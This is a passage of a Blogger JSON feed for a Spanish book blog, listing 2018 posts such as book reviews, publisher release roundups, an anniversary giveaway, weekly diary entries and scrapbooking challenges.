Mories"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6QlkiFRuXTn6bCWThtwQcjntt4HEGuDAIEThIqhMsMBg5GTFwCRvLoKAYPst3r2o8nkbzPfOAX7Hbuv-H3roxWHuc9TC-zJF6K_sHNIdu8xum_GXrd5JJBdnQWXXXG2UlQKHJRmZv7Kb\/s72-c\/portadalachicadescalza.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5121868082779968490"},"published":{"$t":"2018-03-04T19:30:00.000+01:00"},"updated":{"$t":"2018-03-05T00:26:07.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Marzo 2018 "},"summary":{"type":"text","$t":"\nHola a todos, esta entrada era para el lunes pero por un fallo la he acabado publicando hoy, da igual, siempre es un buen momento para recordar las novedades que nos traerá Ediciones Kiwi para este Marzo y que espero que los que no las conozcáis os animéis si os gusta alguna de ellas. Veréis que ser repite un libro del mes pasado, por lo visto se ha retrasado la fecha de lanzamiento pero este "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5121868082779968490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-ediciones-kiwi-marzo-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5121868082779968490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5121868082779968490"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-ediciones-kiwi-marzo-2018.html","title":"El Escaparate | Ediciones Kiwi Marzo 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_oWp8RWVOQxQyiuDYoBocDJ4uyiE_Uo4cM7-H0H-J6eFpAnUB3gZecqe9E6uq_bOGkqITQFGYAa3hbBTpMigD7pD4mwLmSAMYCe5CofFBXp6SwI3PXbqEuwunwhtSFUVNMeet83HTlZPh\/s72-c\/escaparatekiwimarzo18.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5219831304429866490"},"published":{"$t":"2018-03-04T13:45:00.001+01:00"},"updated":{"$t":"2018-03-04T13:45:53.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #20"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo estáis? \nNosotros \npor aquí seguimos montando cajas, ultimando cosillas y demás. La verdad \nes que esto de hacer mudanzas es un latazo pero es lo que hay. Hoy, una \nentrada cafeteril muy rápida, cogeos un café cortito que nos vamos.\n\n\n\nLo habéis adivinado, café a toda prisa.\n\n\n\nEstos días he estado muy ausente del blog y otras redes pero espero "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5219831304429866490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/buenas-tardes-domingueros-y-domingueras.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5219831304429866490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5219831304429866490"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/buenas-tardes-domingueros-y-domingueras.html","title":"Sunday´s Coffee #20"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1931200841448829052"},"published":{"$t":"2018-02-20T12:00:00.000+01:00"},"updated":{"$t":"2018-03-21T12:25:01.310+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"SORTEO 7º ANIVERSARIO [CERRADO]"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos, con motivo del séptimo aniversario del blog y tal como os comenté en el post al respecto, iba a hacer un sorteo. Tras una serie de encuestas en redes sociales y en el blog me habéis dicho que preferís los libros sorpresa a saber qué libro os van a dar en los sorteos. Por lo tanto, y sin que sirva de precedente, haremos un sorteo de 7º Aniversario con una caja sorpresa.\u0026nbsp;\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1931200841448829052\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sorteo-7-aniversario.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1931200841448829052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1931200841448829052"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sorteo-7-aniversario.html","title":"SORTEO 7º ANIVERSARIO [CERRADO]"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY\/s72-c\/giveawaynew.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6405808531841998701"},"published":{"$t":"2018-02-19T15:13:00.001+01:00"},"updated":{"$t":"2018-02-19T15:15:10.340+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"Reto Art in 5"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas!\n\n\n\nHoy os traigo un post un poco diferente a lo de siempre. Se trata de un reto los próximos 5 días que estaré haciendo en Instagram. El Reto Art In 5: consiste en realizar cada día una premisa de forma artística: scrapbooking, journaling, fotografía, dibujo, etc. La opción que más os apetezca. Las premisas las tenéis en la imagen de la izquierda, sólo tenéis que hacer "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6405808531841998701\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/reto-art-in-5.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6405808531841998701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6405808531841998701"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/reto-art-in-5.html","title":"Reto Art in 5"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbmDNqy8XSUrBBrg5vwajhKNCjHCWBTGhRF1IciE7qNc4Dr5jK2SO1rbbTeCY2Tx4arUzpeDRVjp1GU-5VB8SfvwKYo-B4dzkfHwZBuVZx0lBRIToMFqx_3Y2WfW4lAoa3c0NNjVpT8KoT\/s72-c\/artin5esp.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5725323024533468676"},"published":{"$t":"2018-02-17T14:14:00.001+01:00"},"updated":{"$t":"2018-03-17T12:03:42.930+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Cuando me convertí en lobo - Roberto Aliaga"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y ya nos iba tocando una entrada para los reyes de la casa. En \nesta ocasión os traigo un libro de una colección que estoy empezando a hacerle a mis peques y que, la verdad, hasta la fecha nos está gustando mucho. Se trata de la colección ¿Te cuento un secreto? de Anaya y os hablo de uno de los libros que hemos leído:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Te cuento un secreto? Cuando me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5725323024533468676\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/pequelectores-cuando-me-converti-en.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5725323024533468676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5725323024533468676"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/pequelectores-cuando-me-converti-en.html","title":"PEQUELECTORES: Cuando me convertí en lobo - Roberto Aliaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-368768711561163578"},"published":{"$t":"2018-02-14T11:00:00.000+01:00"},"updated":{"$t":"2018-02-14T13:19:01.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Demasiado Enamorada - Abbi Glines"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDemasiado Enamorada - Abbi Glines\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 9788416384907\u0026nbsp;\u0026nbsp; Idioma: Español\nSaga Rosemary Beach\n\nSinopsis:\nDesear lo que no deberías tener…\nTiene solo diecinueve años.\nEs la hija de su nuevo padrastro.\nSigue siendo ingenua e inocente después de haber pasado los últimos tres años cuidando de su madre enferma.\nPero para Rush Finlay, de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/368768711561163578\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/demasiado-enamorada-abbi-glines.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/368768711561163578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/368768711561163578"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/demasiado-enamorada-abbi-glines.html","title":"Demasiado Enamorada - Abbi Glines"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIVHXQ8xu2zNQAWOYL6iyHxSRN62RJ8hbJzMZdu1-mU3l0Ul5BIakDx9FJNDEm1OQw84RSiQqz0xXrFPAe8c75MhE0IZ019AEF_yNg45YILAEPxyFYJsKJ7x4jBkrAQ6qeFj0Ivt-FW57\/s72-c\/demasiadoenamorada.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3218652916197074870"},"published":{"$t":"2018-02-13T11:01:00.000+01:00"},"updated":{"$t":"2018-02-13T11:01:40.338+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"¡7º ANIVERSARIO DEL BLOG!"},"summary":{"type":"text","$t":"\n¡ESTAMOS DE CUMPLE! Sacad los matasuegras, las matracas y los petardos virtuales porque estamos de cumple hoy. Hace exactamente siete años estaba yo abriendo las puertas de este blog y, todo este tiempo después, aquí seguimos y creciendo.\u0026nbsp;\n\n\n\nMuchos tendréis más años en el blog pero yo, que hasta dicha fecha era muy de abrir y cerrar blogs como si no hubiese mañana (porque no acababa de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3218652916197074870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/7-aniversario-del-blog.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3218652916197074870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3218652916197074870"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/7-aniversario-del-blog.html","title":"¡7º ANIVERSARIO DEL BLOG!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiipvOG1rmejN9HlRsGkc3Er7936P7_8nxP8eRietJde_cUfDV_QdON1vVouO3D5rceZLN4JPkcM7yKllKTiiSL0blWFRpAOhlnSa0AslfqCMfP8VqxcRgufjxYgaa_JE6BB7e057PexMwV\/s72-c\/7%25C2%25BA+Aniversario.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5993491860604936387"},"published":{"$t":"2018-02-12T09:30:00.000+01:00"},"updated":{"$t":"2018-02-12T11:55:41.288+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta: Todo mi Otoño"},"summary":{"type":"text","$t":"\n\n\nY hoy en la librería sale a la venta lo nuevo de Victoria Vílchez, así que que no se te pase y con esto haces un regalo de San Valentín para cualquier lector\/a de new adult:\n\n\n\nY ¿de qué va esta saga? Pues sigue leyendo que te lo explico:\n\n\n\nUna Estación Contigo es una serie de la autora Victoria Vílchez, muchos la conoceréis ya y si no, con esta saga es un buen momento para conocerla. Hasta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5993491860604936387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/hoy-sale-la-venta-todo-mi-otono.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5993491860604936387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5993491860604936387"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/hoy-sale-la-venta-todo-mi-otono.html","title":"Hoy sale a la venta: Todo mi Otoño"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5917168548336463951"},"published":{"$t":"2018-02-11T17:56:00.003+01:00"},"updated":{"$t":"2018-02-11T21:42:17.530+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":" Sunday´s Coffee #19"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va el fin de semana? Nosotros \npor aquí seguimos montando cajas, ultimando cosillas y demás. La verdad es que esto de hacer mudanzas es un latazo pero es lo que hay. Hoy, una entrada cafeteril muy rápida, cogeos un café cortito que nos vamos.\n\n\nUno para mi y otro para vosotros...que hay que compartir\n\n\nEsta semana sigue siendo de pesadilla "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5917168548336463951\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-19.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5917168548336463951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5917168548336463951"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-19.html","title":" Sunday´s Coffee #19"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4382467711424703824"},"published":{"$t":"2018-02-06T14:12:00.000+01:00"},"updated":{"$t":"2018-03-17T12:04:58.795+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caligrama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edición anticipada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Sangre de Bellota - Nacho Herranz Farelo"},"summary":{"type":"text","$t":"\n\n\n\n\nSangre de Bellota - Nacho Herranz Farelo\nEditorial:\u0026nbsp;Caligrama \u0026nbsp; PVP: 17.90€ \nISBN: 9788491127260\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\nPor primera vez en su vida, Ceferino Morales tiene la sensación de haber perdido el control sobre su destino y el del resto de los habitantes de Cañete del Retamal. A pocos días de la gran cacería que reunirá en su finca a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4382467711424703824\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sangre-de-bellota-nacho-herranz-farelo.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4382467711424703824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4382467711424703824"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sangre-de-bellota-nacho-herranz-farelo.html","title":"Sangre de Bellota - Nacho Herranz Farelo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxCyYvRo0dwo-2b9eyFF4Dc_x6iQjH5JOcL43R7-WIWbacvW-FtbJrJd4tFset8Qofl-NNzZx5bHMeg1DWBl2KQ8884hIh-RN4JlNVqhkj5OKfF8NHB9C63WTADlMhGArfFKxL1giKl8X\/s72-c\/sangredebellota.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7365219970431036705"},"published":{"$t":"2018-02-05T17:35:00.000+01:00"},"updated":{"$t":"2018-03-21T13:47:23.496+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"1º Reto Scrapalot | Miniálbum con cascada automática"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando el lunes? Antes de que sea demasiado tarde os hago ya la primera propuesta del Reto Scrapalot 